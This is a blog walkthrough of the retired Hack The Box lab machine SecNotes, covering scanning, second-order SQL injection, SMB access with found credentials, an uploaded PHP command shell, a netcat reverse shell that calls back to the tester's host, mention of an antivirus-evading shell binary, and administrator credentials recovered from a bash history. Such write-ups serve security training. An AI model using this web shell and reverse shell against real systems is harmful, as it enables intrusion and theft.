Htb Secnotes
by Jake
This week we are taking a look at the retired Hack The Box machine SecNotes (Medium difficulty)
We start off with our nmap scans:
root@kali: # Nmap 7.70 scan initiated Mon Aug 27 07:38:32 2018 as: nmap -sC -sV -oN nmap 10.10.10.97
Nmap scan report for 10.10.10.97
Host is up (0.79s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-title: Secure Notes - Login
|_Requested resource was login.php
445/tcp open microsoft-ds Windows 10 Enterprise 17134 microsoft-ds (workgroup: HTB)
Service Info: Host: SECNOTES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h19m55s, deviation: 4h02m32s, median: -5s
| smb-os-discovery:
| OS: Windows 10 Enterprise 17134 (Windows 10 Enterprise 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: SECNOTES
| NetBIOS computer name: SECNOTES\x00
| Workgroup: HTB\x00
|_ System time: 2018-08-26T14:39:36-07:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2018-08-27 07:39:35
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Aug 27 07:40:17 2018 -- 1 IP address (1 host up) scanned in 105.00 seconds
root@kali: nmap -p- --max-retries 1 -Pn -T4 --oN nmap-allports 10.10.10.97
Nmap scan report for 10.10.10.97
Host is up (0.24s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE
80/tcp open http
445/tcp open microsoft-ds
8808/tcp open ssports-bcast
Nmap done: 1 IP address (1 host up) scanned in 248.38 seconds
Looks like we have a website running, so checking that out, we get presented with a website and login page:

Because we have a website, we always want some enumeration running in the background, so we run a gobuster in the background while we manually poke around at the site.
root@kali: gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 75 -u http://10.10.10.97 -o gobuster.log -x txt,html,php
=====================================================
Gobuster v2.0.0 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.97/
[+] Threads : 150
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : txt,php,html
[+] Timeout : 10s
=====================================================
2019/01/19 10:48:56 Starting gobuster
=====================================================
/home.php (Status: 302)
/login.php (Status: 200)
/register.php (Status: 200)
/contact.php (Status: 302)
/Home.php (Status: 302)
/Contact.php (Status: 302)
/Login.php (Status: 200)
/logout.php (Status: 302)
/Register.php (Status: 200)
/HOME.php (Status: 302)
/Logout.php (Status: 302)
/CONTACT.php (Status: 302)
We have a couple of forms to work with, so we open up Burp to intercept the form requests and look for potential issues. Starting off with a login request, we save the request to a file called login.req and pass it to sqlmap to test for sql injection and let that run in the background:
root@kali: sqlmap -r login.req --level 5 --risk 3
___
__H__
___ ___[.]_____ ___ ___ {1.3.1.40#dev}
|_ -| . ["] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
...
There is a link to sign up, so while sqlmap runs in the background, lets create a user and see if we can successfully log in to the site:

There is a lot functionality to test here,let’s try some n00b SQL injection.


We do see at the top of the page when we first logged on that there is at least a tyler user.. Maybe we can use the registration page to impersonate them with some crafted sql injection using a technique called Second Order Injection.
On stream we go into detail on the concepts of SQL Injection as well as the differences between standard SQL Injection and Second Order SQL Injection A link to the VOD will be placed here after the stream.
To prove the concept we try some basic sql injection on the registration page:

Here the password is just the text password
We attempt to log in with these details and see that we are allowed in, with a dump of all the notes in the database:

Looking at the new site note, we can see we have what looks like a network path and some credentials.

Because our nmap came back with SMB and this looks suspiciously like a network share address. We can quickly enumerate this with smbmap:
root@kali: smbmap -u tyler -p '92g!mA8BGjOirkL%OG*&' -H 10.10.10.97
[+] Finding open SMB ports....
[+] User SMB session establishd on 10.10.10.97...
[+] IP: 10.10.10.97:445 Name: 10.10.10.97
Disk Permissions
---- -----------
ADMIN$ NO ACCESS
C$ NO ACCESS
IPC$ READ ONLY
new-site READ, WRITE
We have read/write access to the box! Time to see whats there:
root@kali: smbclient \\\\10.10.10.97\\new-site -U tyler
Enter WORKGROUP\tyler's password:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Jan 19 12:00:44 2019
.. D 0 Sat Jan 19 12:00:44 2019
iisstart.htm A 696 Fri Jun 22 01:26:03 2018
iisstart.png A 98757 Fri Jun 22 01:26:03 2018
12978687 blocks of size 4096. 8113721 blocks available
smb: \>
Looks like we have an IIS web root directory. But where is it? Looking back at our gobuster results to see if there was something we missed, but nothing comes up for port 80. We should also look back at our all port nmap scan to see if this IIS site is running on a different port. And we can see that it is running on port 8808.

We have write access to this directory, lets test if we can execute code by browsing to a page.
Try a bunch of different file extensions.. It’s IIS so start with the default .asp and .aspx, but notice that they error out. .html pages appear to work as well as .php. So we go back to our trusty cmd.php web RCE script:
root@kali: cat cmd.php
<?php
echo '<pre>';
echo system($_REQUEST['cmd']);
echo '</pre>';
?>
Use smbclient to upload the file and browse to it with a test query string parameter:

This site runs as the tyler user, but the php shell can be improved. There are many many ways to turn a php based shell like this into a full reverse shell. Because we like to avoid MSF we are not going to demonstrate this.
One method that is just as easy is to put the nc.exe windows binary on the machine and use our php shell to create a real reverse shell using that exe:
root@kali: nc -nlvp 443
smb: \> put nc.exe
http://10.10.10.97:8808/cmd.php?cmd=nc.exe -e cmd.exe 10.10.14.10 443
root@kali: nc -nlvp 443
Listening on [unknown] (family 0, port 1004545304)
Connection from 10.10.10.97 58408 received!
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>whoami
whoami
secnotes\tyler
C:\inetpub\new-site>

If the server has an AV running it could block us from being able to upload binaries like nc.exe or payloads generated with msfvenom. When that is the case we need to write our own reverse shell binary that will run on Windows. If we have no access to a Windows machine to write and compile such a binary we can still write and compile C and C++ applications on Linux using the mingw cross-compiler.
This is a sample persistent reverse shell binary that we have modified, that an AV will not know the signatures for and most likely not block: rev.c
Now that we are on the box as user, we can read the user.txt flag.
Moving on to root, as usual we start my looking at what is on the file system.
Interestingly we see on the C:\ file system root directory that there is an ubuntu.zip file:

Back when we first got our shell we were given some system information in the banner. Microsoft Windows [Version 10.0.17134.228]. Looking up this banner we determine that this is a Windows 10 box from at least August 2018. Thinking back to around that time, Microsoft announced some new functionality to Windows 10 that allows you to install Linux as a subsystem to Windows (July 2018). Doing some research on this feature, we find out that by default the Linux subsystem is installed in a directory similar to:
C:\Users\<username>\AppData\Local\Packages\CanonicalGroupLimited.UbuntuonWindows_79rhkp1fndgsc\LocalState
We can easily look to see if Tyler has Ubuntu installed as a Linux subsystem by browsing there:

Looks like he does! As this is a CTF the subsystem has to be here for a reason. What if the root.txt flag is not in the Windows Administrator home directory, but actually in the Linux subsystems /root home?
Going a few more folders deep we finally get to the actual / root of the Linux file system:
C:\Users\tyler\AppData\Local\Packages\CanonicalGroupLimited.Ubuntu18.04onWindows_79rhkp1fndgsc\LocalState\rootfs>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9CDD-BADA
Directory of C:\Users\tyler\AppData\Local\Packages\CanonicalGroupLimited.Ubuntu18.04onWindows_79rhkp1fndgsc\LocalState\rootfs
06/21/2018 05:03 PM <DIR> .
06/21/2018 05:03 PM <DIR> ..
06/21/2018 05:03 PM <DIR> bin
06/21/2018 05:00 PM <DIR> boot
06/21/2018 05:00 PM <DIR> dev
06/22/2018 02:00 AM <DIR> etc
06/21/2018 05:00 PM <DIR> home
01/18/2019 11:50 AM 87,944 init
06/21/2018 05:00 PM <DIR> lib
06/21/2018 05:00 PM <DIR> lib64
06/21/2018 05:00 PM <DIR> media
06/21/2018 05:03 PM <DIR> mnt
06/21/2018 05:00 PM <DIR> opt
06/21/2018 05:00 PM <DIR> proc
06/22/2018 01:44 PM <DIR> root
06/21/2018 05:00 PM <DIR> run
06/22/2018 01:57 AM <DIR> sbin
06/21/2018 05:00 PM <DIR> snap
06/21/2018 05:00 PM <DIR> srv
06/21/2018 05:00 PM <DIR> sys
06/22/2018 01:25 PM <DIR> tmp
06/21/2018 05:02 PM <DIR> usr
06/21/2018 05:03 PM <DIR> var
1 File(s) 87,944 bytes
22 Dir(s) 33,227,816,960 bytes free
Moving to where we would expect to find the root.txt flag if we were on a linux box.
C:\Users\tyler\AppData\Local\Packages\CanonicalGroupLimited.Ubuntu18.04onWindows_79rhkp1fndgsc\LocalState\rootfs\root>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9CDD-BADA
Directory of C:\Users\tyler\AppData\Local\Packages\CanonicalGroupLimited.Ubuntu18.04onWindows_79rhkp1fndgsc\LocalState\rootfs\root
06/22/2018 01:44 PM <DIR> .
06/22/2018 01:44 PM <DIR> ..
06/22/2018 02:09 AM 3,112 .bashrc
01/18/2019 11:56 AM 504 .bash_history
06/21/2018 05:00 PM 148 .profile
06/22/2018 01:56 AM <DIR> filesystem
3 File(s) 3,764 bytes
3 Dir(s) 33,227,816,960 bytes free
Hmm.. no root.txt, but there is a .bash_history with content in it, worth a quick look while we are here:
C:\Users\tyler\AppData\Local\Packages\CanonicalGroupLimited.Ubuntu18.04onWindows_79rhkp1fndgsc\LocalState\rootfs\root>type .bash_history
type .bash_history
cd /mnt/c/
ls
cd Users/
cd /
cd ~
ls
pwd
mkdir filesystem
mount //127.0.0.1/c$ filesystem/
sudo apt install cifs-utils
mount //127.0.0.1/c$ filesystem/
mount //127.0.0.1/c$ filesystem/ -o user=administrator
cat /proc/filesystems
sudo modprobe cifs
smbclient
apt install smbclient
smbclient
smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\\c$
> .bash_history
less .bash_history
exitls
whoami
cd /root
ls
ls -al
cat .bash_history
cd fsystem
ls
cd filesystem
ls
ls -al
cd ..
ls -al
ls
exit
Boom! We have some administrator credentials! Looks like the root.txt must have been on the Windows box all along. It also comes almost ready to go with the syntax we want to use! Just update the IP address and we should be on the box as Administrator and can read the root.txt flag:
root@kali: smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\10.10.10.97\\c$
Try "help" to get a list of possible commands.
smb: \>cd \users\administrator\desktop\
smb: \users\administrator\desktop\> dir
. DR 0 Mon Aug 20 03:01:17 2018
.. DR 0 Mon Aug 20 03:01:17 2018
desktop.ini AHS 282 Mon Aug 20 03:01:17 2018
Microsoft Edge.lnk A 1417 Sat Jun 23 09:45:06 2018
root.txt A 34 Mon Aug 20 03:03:54 2018
12978687 blocks of size 4096. 8112274 blocks available
We can’t print the contents of the root.txt through smb.. but we can copy the file to our local machine and read it from there:
smb: \users\administrator\desktop\> get root.txt
getting file \users\administrator\desktop\root.txt of size 34 as root.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)\
...
root@kali: cat root.txt
7250c[REDACTED]83d447b
This was a great box for learning some basic SQL Injection as well as how in the same way that using a Linux Live or dual booting can read a complete windows file system regardless of the Windows permissions, Windows 10’s new Linux subsystem allows the Windows user full access to the Linux file system, regardless of the Linux permissions. (So long as you have the necessary Windows permissions to read the %APPDATA% directory.